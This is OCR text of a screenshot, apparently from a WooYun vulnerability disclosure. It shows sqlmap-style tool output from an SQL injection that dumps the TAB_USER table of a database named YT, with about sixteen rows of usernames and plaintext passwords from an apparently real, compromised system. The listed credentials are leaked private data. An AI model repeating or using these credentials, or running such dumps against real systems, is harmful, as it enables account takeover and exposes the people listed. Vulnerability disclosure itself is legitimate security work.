 管理员: C:\Windows\system32\cmd.exe
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: YT
Table: TAB_USER
[430 entries]
+--------------+------------------+
| USER_NAME | USER_PASSWORD |
+--------------+------------------+
[00:12:27] [WARNING] console output will be trimmed to last 256 rows due to larg
e table size
| 52F00 | 36491529 |
| 陈伟 | NULL |
| 64 | 985 |
| 49060 | 22817956 |
| S0900 | ww7785 |
| 28B | 7708460 |
| 71A | 2299 |
| 49 | 123456 |
| 36K | 1382111399428 |
| 26H42 | 123 |
| 27B01 | yt8899 |
| 27B02 | 29350231 |
| 71 | 16888 |
| 58B | 701 |
| 31B01 | 0815 |
| 31B02 | 123 |
www.wooyun.org